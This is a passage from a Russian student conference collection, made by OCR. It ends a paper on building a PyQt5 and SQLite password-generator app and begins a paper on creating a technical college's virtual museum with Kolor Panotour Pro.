



После установки нажимаем на галочку и нажимаем «Finish» (рис. 10).

Рисунок 10. «Автозапуск»

После запуска программы появится окно (рис. 11), в котором можно создать новый проект или открыть существующий.



Рисунок 11. PyCharm

Qt Designer [2,3]. Чтобы загрузить данные, необходимо перейти по ссылке https://buildsystem.fman.io/static/public/files/Qt%20Designer%20Setup.exe.

DB Browser for SQLite.

Также, чтобы скачать данные, нужно перейти по ссылке <https://sqlitebrowser.org/dl>, если этот сайт не работает, переход осуществляется по ссылке [https://drive.google.com/drive/](https://drive.google.com/drive/folders/1kuo8GVdAs2rf1aVOCHiu3SEm6N0aMJW?usp=share_link) [folders/1kuo8GVdAs2rf1aVOCHiu3SEm6N0aMJW?usp=share\\_link.](https://drive.google.com/drive/folders/1kuo8GVdAs2rf1aVOCHiu3SEm6N0aMJW?usp=share_link)

Затем нужно скачать несколько библиотек на PyCharm Community, для соединения между программами нужно прописать команду в терминале (рис. 12).



Рисунок 12. Библиотека

Для этого нужно зайти в PyCharm и нажать «ПКМ» на папку с проектом и потом перейти в Open in, где откроется вкладка Terminal, далее откроется Terminal и вводим там команды. **pip install pyqt5** для соединения с Qt Designer

# **СОЗДАНИЕ ПРИЛОЖЕНИЯ РАБОТА С PYCHARM.**

После того, как завершили все операции, переходим к созданию приложения. Первым делом создаем Python File, как показано на рисунке 14.



Рисунок 14.

Далее создаем список комбинаций паролей - рисунок 15. easypassword = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM' mediumpassword = 'qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM1234567890' difficultpassword = '-=+></1234567890!\%?\*@#qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM'

Рисунок 15. Комбинация паролей

# ГЛАВНЫЙ ЭКРАН.

Подключаемся к дизайну через команду:

uic.load ('Название\_дизайна.ui', self).

Соединяем кнопки через команду self. Название\_кнопки.clicked.connect(self. Название\_Функции). Через команду self.setWindowIcon(QtGui.QIcon('Название\_логотипа.png'))

Добавляем в приложение логотип (рис.16).



Рисунок 16. Логотип

Эта функция перенаправляет нас на второй экран, где хранятся пароли (рис. 17).



Рисунок 17. Хранение паролей

Добавляем другие функции:

Key\_6(self) - это функция создает сложный пароль, используя цикл, рандом и список комбинаций.

Key\_5(self) - это функция создает средний пароль, используя цикл, рандом и список комбинаций.

Key\_4(self) - это функция создает легкий пароль, используя цикл, рандом и список комбинаций.

Add(self) - это функция сохраняет пароли в базе данных (рис. 6).

На втором экране хранятся все сохраненные пароли, после перехода с главного экрана на второй экран он начинает соединяться с базой данных и переносит все пароли к себе (рис. 7).



Рисунок 18. Второй экран

Помимо функций, которые находятся в приложении, есть другая функция, которая преобразует данные. Это необходимо в связи с тем, что все данные с базы данных DB Browser for SQLite переходят в первоначальном виде (рис. 19).



Рисунок 19. Функция для базы данных

# **СОЗДАНИЕ ДИЗАЙНА**

000 00000000000000000  $\overline{c}$ Orate Open **BOROCOMORACE**  $\begin{array}{c} \begin{array}{c} \wedge \end{array} \oplus \end{array} \begin{array}{c} \otimes \end{array} \oplus \begin{array}{c} \otimes \end{array} \begin{array}{c} \otimes \end{array} \begin{array}{c} \text{0.64 pm} \\ \text{19/11/2022} \end{array} \begin{array}{c} \begin{array}{c} \square \end{array} \end{array}$  $\bullet$ 

# Запускаем программу Qt Designer и выбираем Main Window (рис. 20).

Рисунок 20. Создание дизайна

Далее в появившемся экране добавляем объекты:

Push Button – в количестве 5 шт.

List Widget – в количестве 1шт.

Line Edit – в количестве 1шт.


В ходе создания интерфейса переходим к такому результату (рис. 21).

```
Рисунок 21. Результат создания дизайна
```
# **СОЗДАНИЕ БАЗЫ ДАННЫХ**

Включаем программу DB Browser for SQLite и создаем новую базу данных, нажимая кнопку New Database (рис. 22).

| New Database |  |                                                             |        |  | Open Database (@www.changes @Wevert Changes   @Open Project   @www.Project   @www.chusabase 3C Close Database |  |  | Edit Database Cell                                                                                                    | <b>79. 30</b>   |
|--------------|--|-------------------------------------------------------------|--------|--|----------------------------------------------------------------------------------------------------|--|--|----------------------------------------------------------------------------------------------------|-----------------|
|              |  |                                                             |        |  |                                                                                                    |  |  |                                                                                                    |                 |
|              |  | Coreate Table Coreate Index Consoly Table Covete Table Comm |        |  |                                                                                                    |  |  | Model Test $\cdots$ ( $\overline{\otimes}$ ) $\cdots$ ( $\overline{\otimes}$ ) $\cdots$ ( $\overline{\otimes}$ ) $\cdots$ ( $\overline{\otimes}$ ) $\cdots$ ( $\overline{\otimes}$ ) $\cdots$ ( $\overline{\otimes}$ ) $\cdots$ ( $\overline{\otimes}$ ) $\cdots$ ( $\overline{\otimes}$ ) $\cdots$ ( $\overline{\otimes}$ ) $\cdots$ ( $\overline{\otimes}$ ) $\cdots$ |                 |
| Name         |  | Type                                                        | Schema |  |                                                                                                    |  |  | $\overline{1}$                                                                                                    |                 |
|              |  |                                                             |        |  |                                                                                                    |  |  | Type of data currently in cell<br>Size of data currently in table                                                                                                    | Apply           |
|              |  |                                                             |        |  |                                                                                                    |  |  | Remote                                                                                                    | $\theta \times$ |
|              |  |                                                             |        |  |                                                                                                    |  |  | Identity Select an identity to connect $\sim$                                                                                                    | 圆               |
|              |  |                                                             |        |  |                                                                                                    |  |  | DBHub.lo Local Current Database                                                                                                    |                 |
|              |  |                                                             |        |  |                                                                                                    |  |  | 图画                                                                                                    |                 |
|              |  |                                                             |        |  |                                                                                                    |  |  |                                                                                                    |                 |
|              |  |                                                             |        |  |                                                                                                    |  |  | $\left\langle \cdot \right\rangle$                                                                                                    | $\rightarrow$   |
|              |  |                                                             |        |  |                                                                                                    |  |  | SQL Log   Hot DB Schema   Remote                                                                                                    | LITE-8          |

Рисунок 22. Создание базы данных

Практическая значимость подтверждена в ходе апробации конечного результата данного исследования – создание генератора паролей для IT-отдела.

### *Литература:*

- *1. Qt for Python URL:* <https://doc.qt.io/qtforpython-5/>.
- *2. Руководство по PyQt5 URL:* [https://python-scripts.com/pyqt5.](https://python-scripts.com/pyqt5)
- *3. Изучение PyQt5 для начинающих URL:* [https://www.youtube.com/playlist?list=PL0lO\\_](https://www.youtube.com/playlist?list=PL0lO_mIqDDFXeDkOLHmEsL_HAEhw4-xDX) [mIqDDFXeDkOLHmEsL\\_HAEhw4-xDX.](https://www.youtube.com/playlist?list=PL0lO_mIqDDFXeDkOLHmEsL_HAEhw4-xDX)

# **ВИРТУАЛЬНЫЙ МУЗЕЙ: ТЕХНОЛОГИЯ И РЕАЛИЗАЦИЯ НА БАЗЕ ТЕХНИКУМА**

#### **Марсысов Иван Дмитриевич, Анисимов Эльдар Григорьевич,**

студенты I курса ГБПОУ РС (Я) «Республиканский техникуминтернат профессиональной и медико-социальной реабилитации инвалидов»

#### **Научный руководитель: Корнилов Максим Валерьевич,**

преподаватель ГБПОУ РС (Я) «Республиканский техникуминтернат профессиональной и медико-социальной реабилитации инвалидов»

*Аннотация. Целью данной работы является перенесение музея техникума в виртуальную среду. Для достижения этой цели нами было изучено несколько программ и сайтов для создания виртуального музея. Методами являются изучение и анализ документации и справочной литературы по технологии создания сайтов и по web-дизайну, компьютерному моделированию и программированию, поисково-исследовательской деятельности. По освоению программ и сайтов для создания виртуальной среды нами была выбрана программа Kolor Panotour Pro, на этой платформе успешно созданы виртуальные экскурсии не только по музеям, но и по улицам городов. Работа над проектом началась в ноябре 2022 года, он еще не закончен, потому что музей техникума в связи с перемещением в другой кабинет еще не был введен в рабочее состояние, а времени для подготовки всех материалов требуется больше, поэтому мы считаем свой проект долгосрочным, ведь работа над ним будет продолжена.*

*Ключевые слова: виртуальный, музей, виртуальная среда, виртуальный тур.*

## **ВВЕДЕНИЕ**

Бурное развитие информационных технологий и их широкое использование во всех областях человеческой деятельности привело к изменению и модификации привычных реалий при их отражении в виртуальном пространстве. Примером этого, в частности, служат появившиеся и стремительно развивающиеся в сети интернет так называемые виртуальные музеи, которые по своей сути представляют базы данных, содержащие музейные электронные экспонаты, цифровые фото-, аудио- и видеоматериалы, анимацию и многое другое. Понятие «виртуальный музей» вошло в нашу жизнь в конце прошлого века, начиная с середины 90-х годов. Сейчас в интернете с помощью поисковых систем можно найти более тысячи электронных музеев с таким названием.

Попытаемся выяснить в нашей работе, что представляют собой виртуальные музеи и что скрывается под подобной вывеской, целью которой является обзор и попытка перенесения музея техникума в виртуальную среду. Чтобы достичь нашу цель, мы поставили перед собой задачи изучить историю и метод построения виртуального музея и на основе изученного материала выбрать подходящую программу для создания виртуального тура музея, начать создание музея техникума в виртуальной среде.

Актуальность. Идея создания виртуального музея и использования интернет-технологий значительно расширяет рамки традиционного музея, формирует круг своих постоянных посетителей, способствует развитию информационной культуры и максимальному включению в совместную проектную деятельность. Особенность виртуального музея заключается в том, что он хоть и расположен в сети интернет, но основан на реальных событиях, имеет свою собственную структуру и свободный доступ к получению и распространению музейной информации.

Данная тема очень актуальна и востребована в наше время. В условиях дистанционного обучения на базе техникума-интерната практиковались обзорные познавательные онлайн-экскурсии с целью ознакомления с учреждениями культуры, получения представления о разных видах специальностей, содержании труда профессионалов, о виртуальных экскурсиях в разных музеях других регионов. С помощью новой технологии попадаешь в другую реальность (на выставки, музеи, театры всероссийского международного, мирового уровней), в которую не можешь попасть «здесь и сейчас», что позволяет прикоснуться к далекому миру искусства (и не только), не только не выходя из дома, но и не затрачивая для этого огромных средств.

Новизна. С использованием дистанционных и интерактивных технологий возможно создать виртуальный музей на базе техникума.

Цель исследования: расширение образовательного и воспитательного пространства студентов с инвалидностью и ограниченными возможностями здоровья с использованием дистанционных и интерактивных технологий посредством создания виртуального музея техникума.

Создание виртуального исторического музея техникума будет способствовать:

1. Формированию нравственных качеств, патриотических чувств у студентов.

2. Повышению качества образования и компетенций.

3. Стремлению обучающихся к самообразованию и самореализации.

4. Повышению роста творческих, исследовательских, поисковых, проектных способностей.

5. Повышению методического уровня педагогических работников.

6. Созданию позитивных взаимоотношений всех участников образовательного и воспитательного процесса: студент – педагог (наставник) – родители (законные представители).

Работа состояла из нескольких этапов:

- организационный этап: постановка задач, сбор информации и знакомство с терминами по теме проекта;

- исследовательский этап: изучение программ, создание виртуальных туров;

- деятельность по реализации проекта: фотографирование в панорамном виде музея, разработка программы виртуального тура;

- оформление результатов исследования: подготовка к защите проекта.

## **ОСНОВНОЕ СОДЕРЖАНИЕ**

Классическое учреждение культуры под названием музей определяется следующим образом: музей (лат. museum – храм муз) – это учреждение, собирающее, хранящее и выставляющее для обозрения произведения искусства, предметы истории, науки, быта, промышленности, сельского хозяйства, материалы из жизни и деятельности великих людей и т.д., расположенные по определенной системе, с целью их сохранения, наглядного изучения, а также распространения знаний среди широких масс населения. Впервые упоминания о музеях относятся к XV-XVI вв. [1]

Определение и все вышеперечисленные функции реально существующих музеев присущи в той или иной степени и виртуальным музеям, существующим в сети интернет. В чем же их разница, какие особенности, отличия в принципе организации и общие черты имеются у реальных и виртуальных музеев?

По ключевым словам «виртуальный музей» любая поисковая система в интернете выдаст множество сайтов, где эти слова задействованы. При просмотре этих сайтов возникает желание разобраться в том, «что есть что».

Определение термина «виртуальный» (лат. «virtualis»), пришедшее из научно-технической среды со значением «мнимый», в современных условиях характеризуется как «возможный, такой, который может или должен проявиться при определенных условиях» или «не имеющий физического воплощения, отличающийся от реального». Поэтому мы сделаем вывод, что виртуальное - это что-то искусственно построенное (созданное), которое нельзя считать реальным [2].

Проанализировав несколько источников, можно выделить две модели «виртуального музея». Во-первых, это то, что относится к интернету или к искусственным построениям в компьютере. Это тот самый случай, когда компьютер имитирует искусственное трехмерное пространство, интерьер, в котором размещены музейные предметы. Вторая и наиболее распространенная модель виртуального музея - это реальная комната, в которой хранятся интерактивные объекты. Это могут быть голограммы, различные виды трехмерных и плоских проекций, 3D-панорамы, фотопанорамы. Виртуальные музеи нужны современному обществу для того, чтобы показывать произведения искусства и многие другие экспонаты людям, которые по тем или иным причинам не могут прийти в музей. Эта функция применима к обеим моделям виртуального музея. Но есть и более интересные вещи, которые делают эту технологию весьма перспективной. Самое интересное начинается в тот момент, когда в виртуальном музее демонстрируют не то, что где-то существует, а то, чего нет и быть не может. В этот момент современное общество начинает максимально использовать возможности современных технологий в виртуальном музее. Наличие современных технологий помогает музеям создавать выставки, позволяющие посетителям всех возрастных и социальных категорий в доступном для них формате получить новую информацию для дальнейшего ее использования [3].

Сайты на музейную тематику реальных музеев (далее РМ) весьма многочисленны и популярны и обеспечивают интернет-пространство информацией о многих музеях мира, их экспозициях, выставках, каталогах, месте расположения, времени работы и разных мероприятиях, т.е. традиционный сайт РМ - есть лишь техническое средство для распростра-

 $-111 -$ 

нения музейной информации и в некотором роде реклама. Сайт реального музея надо бы создать в качестве виртуального мира определенного реального музея, чтобы не путать с виртуальным музеем, например, виртуальный мир музеев «Эрмитаж» или «Русский музей».

Виртуальные музеи встречаются в интернете реже, их куда меньше, чем представительств реально существующих музеев, но они набирают силу и их становится в последнее время все больше и больше. Далее рассмотрим особенности музеев второго типа в интернете, которые и будем называть виртуальными.

Общим для реальных и виртуальных музеев является то, что любой музей — это место, где история продолжается, они не являются хранилищем древностей. История здесь встречается с современностью, так как экспонаты музеев пополняются отражениями событий текущего момента (книги и биографии, документы и вещи, проекты и фотоматериалы и т.д.) [2].

Особенность виртуального музея заключается в том, что такого музея (в отличие от реального) физически не существует (организационно), но все же это музей, т.к. соответствует данному выше определению. Он хоть и расположен в интернет-пространстве, но основан на реальных экспонатах и имеет свою собственную структуру. Причем каждый организатор виртуального музея выбирает ту структуру и организацию, которая кажется ему наиболее удобной и наглядной. В чем-то прообразом виртуального музея служат реальный музей и его структурная организация (экспонаты, выставки, экспозиции, запасники, каталоги и т.д.), каждый привносит свое, создавая свой особый виртуальный музей. Надо отметить, что идея создания виртуального музея столь же проста, сколь сложна ее техническая реализация [4, 15].

При кажущейся аналогии с обычным реальным музеем виртуальный музей – это все-таки новая реальность, которая выходит за рамки традиционного представления о реальном музее с его постоянной экспозицией и временными выставками, в то время как экспозиция виртуального музея постоянна лишь в своем развитии, а время работы выставок виртуального музея может длиться годами, их количество связано лишь с новыми идеями, интересными проектами, а ограничено только тематикой данного музея. Экспонаты реального музея со временем приходят в негодность, коллекция же виртуального музея снимает вопрос о сохранении своих образцов [5].

Особенностью виртуального музея является также и то, что зритель (он же пользователь) «посещает» виртуальный музей на своем компьютере, общается с ним один на один и сам устанавливает с ним (виртуальным музеем) личные отношения, погружается в новую реальность, которую он сам воссоздает в своем сознании.

Именно в «новой реальности» виртуального музея человек из зрителя превращается в участника этой «новой реальности», здесь ему никто не мешает: ни другие посетители, ни служители музея» [6, с. 23]. Кроме того, посещать виртуальный музей можно в любое время дня и ночи, нет никаких очередей за билетами и ограничений на время пребывания в музее для просмотра экспонатов.

Виртуальный музей будет работать долгие годы, не прерываясь ни на минуту, даже в праздники и выходные, днем и ночью, попасть в музей можно из любого уголка мира, число посетителей виртуального музея гораздо больше, чем у реального. Конечно, у виртуального музея, как у любого сайта, тоже есть свой «сценарий»: это его структура, план, карта, но инициатива при посещении виртуального музея принадлежит все-таки самому человеку.

Таким образом, виртуальный музей — это созданный в сети оригинальный сайт, не имеющий своего аналога в реальности и представляющий любую тематику, если по ней находятся реальные материалы, имеющие свое физическое или идейное воплощение в реальном мире [4].

Представительства реальных музеев в сети интернет и виртуальные музеи — это разные организации. Виртуальные музеи отличаются от виртуальных представительств реальных музеев тем, что они являются не только носителями той или иной информации, но и ее первоисточником.

## **ПРАКТИЧЕСКАЯ ЧАСТЬ**

Практическая часть работы выполнялась на базе Республиканского техникума-интерната профессиональной и медико-социальной реабилитации инвалидов.

На первом этапе нашей работы мы изучили интернет-источники и литературу, познакомились с такими понятиями, как «музей», «виртуальный музей» и «виртуальный тур». А также мы определили цели и задачи будущего проекта.

Для нашего проекта нам необходимо было ознакомиться и изучить программы для создания виртуальных туров. Необходимо было определить, с помощью какой программы будет создан наш виртуальный музей. Изучив множество информационных ресурсов о создании виртуальных музеев, мы решили остановиться на программе Kolor Panotour Pro, не только потому что эта программа была наиболее подходящей по сложности освоения и создания виртуальной среды, но и по успешно созданным на этой программе виртуальным музеям и экскурсиям как по музеям, так и по улицам городов. Это приложение значительно уменьшило объем нашей работы, потому что в ней не нужно программировать. Все действия осуществляются самой программой. Нужно выполнять простые и понятные действия, благодаря которым можно получить превосходный результат. Всего лишь в пару нажатий можно создать простой интерактивный тур. В проект можно добавлять изображения, разрешение которых не превышает 3600х1800 пикселей. Поддерживаются все основные графические форматы (JPG, PSD, PNG, BMP, RAW). В Panotour есть возможность настраивать интерфейс так, как удобно пользователю. Отдельные инструменты можно переместить, убрать или даже выделить для них отдельное окно.

Связи между изображениями создаются очень просто. Можно, к примеру, перетянуть горячую точку выбранного изображения на целевую картинку. Все действия для связи изображений или комнат происходят автоматически внутри приложения, остается понятный и наглядный интерфейс. Всё это весьма удобно и сэкономило наше время.

Kolor Panotour Pro – это флагман всей индустрии по созданию виртуальных туров. Удобный графический интерфейс и интуитивное управление проектом программы. Вы можете визуально контролировать и редактировать точки перехода между панорамными изображениями. Kolor Panotour Pro можно скачать с официального сайта разработчика http:// www.kolor.com/panotour/.

Программа платная, однако для ознакомления доступна бесплатная демоверсия с неограниченным функционалом. Единственное ограничение бесплатной версии — это логотипы программы, которые будут присутствовать на готовой панораме.

Наша работа будет построена по строгому алгоритму с целью экономии времени и получении максимально качественного результата, т.е. не будет отвлекающих моментов при работе с программой.

1. При запуске программы Panotour Pro появляется стартовое меню программы. Перейдем к созданию виртуального тура. Для этого нажимаем на кнопку «Create an empty Panotour project».

